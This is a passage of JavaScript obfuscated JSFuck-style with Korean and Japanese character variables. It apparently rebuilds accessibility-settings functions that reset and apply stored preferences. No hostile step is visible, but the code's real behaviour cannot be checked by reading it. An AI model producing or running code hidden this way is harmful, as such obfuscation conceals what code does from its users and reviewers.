'+가다+가う+나あ+가가+가う+가い+う+'.'+가い+가う+(([]+[])[나]+[])[14]+'('+"'"+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+가い+' '+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+' '+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+' '+다가+う+가가+う+い+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+가い+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가い+다나+가가+가가+う+가가+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+다가+나う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+가다+가い+다나+가가+가가+う+가가+' '+'='+' '+'['+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+'-'+가다+가う+나あ+い+다가+다나+가가+い+"'"+','+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+'-'+가い+다あ+나あ+(20)[가](21)+가가+"'"+','+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+다다+다あ+(([]+[])[나]+[])[14]+'-'+가다+나い+다가+가가+가う+다가+"'"+','+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+나あ+가う+'-'+다나+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+"'"+','+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+あ+나う+가가+가い+う+(33)[가](34)+다あ+다나+'-'+나가+가う+나あ+い+"'"+','+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+い+う+(33)[가](34)+い+'-'+가가+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+']'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가い+다나+가가+가가+う+가가+'.'+나가+가う+다가+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+다나+가다+(17)[가](20)+'('+가다+가い+다나+가가+가가+나다+다나+((0)[나]+[])[11]+う+' '+'='+'>'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다다+가う+あ+나う+'.'+가다+가い+다나+가가+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+'.'+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+'('+가다+가い+다나+가가+가가+나다+다나+((0)[나]+[])[11]+う+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+' '+가다+다나+い+가다+(17)[가](20)+' '+'('+う+다가+다가+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+(32)[가](33)+다나+다가+나あ+'('+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나い+가い+あ+' '+나あ+가う+い+' '+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+' '+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+' '+가다+가い+다나+가가+가가+う+가가+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+가い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+다あ+가い+い+う+다가+가가+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+다가+나う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+가가+い+나う+가い+う+'.'+나가+다あ+가い+い+う+다가+' '+'='+' '+"'"+"'"+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다다+가う+あ+나う+'.'+가가+い+나う+가い+う+'.'+나가+다あ+가い+い+う+다가+' '+'='+' '+"'"+"'"+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+' '+가다+다나+い+가다+(17)[가](20)+' '+'('+う+다가+다가+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+(32)[가](33)+다나+다가+나あ+'('+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나い+가い+あ+' '+나あ+가う+い+' '+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+' '+나가+다あ+가い+い+う+다가+가가+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+가い+う+다나+나あ+나い+(25)[가](30)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+い+い+다가+다あ+다다+나い+い+う+가가+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+다가+나う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'7'+'"'+')')()+다あ+い+(17)[가](20)+가あ+다가+다あ+(([]+[])[나]+[])[14]+다あ+나あ+다나+가い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+' '+'='+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+(26)[가](30)+나い+う+다가+나う+(([]+[])[나]+[])[9]+う+가い+う+가다+い+가う+다가+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+가い+'('+"'"+'['+あ+다나+い+다나+'-'+가う+다가+다あ+(([]+[])[나]+[])[14]+다あ+나あ+다나+가い+'-'+나가+가う+나あ+い+'-'+가가+다あ+(35)[가](36)+う+']'+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'7'+'"'+')')()+다あ+い+(17)[가](20)+가あ+다가+다あ+(([]+[])[나]+[])[14]+다あ+나あ+다나+가い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+'.'+나가+가う+다가+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+다나+가다+(17)[가](20)+'('+う+가い+う+((0)[나]+[])[11]+う+나あ+い+' '+'='+'>'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+い+い+다가+다あ+다다+나い+い+う+'('+"'"+あ+다나+い+다나+'-'+가う+다가+다あ+(([]+[])[나]+[])[14]+다あ+나あ+다나+가い+'-'+나가+가う+나あ+い+'-'+가가+다あ+(35)[가](36)+う+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+' '+가가+い+가う+다가+다나+(([]+[])[나]+[])[14]+う+' '+((0)[나]+[])[11]+다나+다가+(20)[가](21)+う+다가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다다+가う+あ+나う+'.'+(17)[가](20)+다나+가가+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+い+い+다가+다あ+다다+나い+い+う+'('+"'"+あ+다나+い+다나+'-'+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+나가+가う+나あ+い+'-'+가가+다あ+(35)[가](36)+う+가가+'-'+가가+い+가う+다가+う+あ+"'"+')'+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다다+가う+あ+나う+'.'+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+い+い+다가+다あ+다다+나い+い+う+'('+"'"+あ+다나+い+다나+'-'+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+나가+가う+나あ+い+'-'+가가+다あ+(35)[가](36)+う+가가+'-'+가가+い+가う+다가+う+あ+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+' '+가다+다나+い+가다+(17)[가](20)+' '+'('+う+다가+다가+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+(32)[가](33)+다나+다가+나あ+'('+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나い+가い+あ+' '+나あ+가う+い+' '+가다+가い+う+다나+나あ+나い+(25)[가](30)+' '+나가+가う+나あ+い+' '+가가+다あ+(35)[가](36)+う+' '+다나+い+い+다가+다あ+다다+나い+い+う+가가+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+(25)[가](30)+(25)[가](30)+가い+나う+' '+다나+가い+가い+' '+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+' '+가う+나あ+' '+다あ+나あ+다あ+い+다あ+다나+가い+다あ+(35)[가](36)+다나+い+다あ+가う+나あ+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+가い+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+(25)[가](30)+(25)[가](30)+가い+나う+' '+나가+가う+나あ+い+' '+가가+다あ+(35)[가](36)+う+' '+다あ+나가+' '+나あ+가う+い+' '+あ+う+나가+다나+나い+가い+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+' '+'!'+'='+'='+' '+'0'+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+(([]+[])[나]+[])[9]+う+가다+나い+다가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+(25)[가](30)+(25)[가](30)+가い+나う+' '+다나+가い+가い+' '+가う+い+(17)[가](20)+う+다가+' '+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나あ+い+다가+다나+가가+い+')'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'8'+'"'+')')()+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나あ+い+다가+다나+가가+い+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+다あ+나あ+([][다]+[])[23]+う+다가+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+가い+가う+다가+가가+')'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+나나+나あ+([][다]+[])[23]+う+다가+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+가い+가う+다가+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(([]+[])[나]+[])[14]+다가+다나+나う+가가+가다+다나+가い+う+')'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+다가+다나+나う+가가+가다+다나+가い+う+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+나あ+(20)[가](21)+가가+')'+' 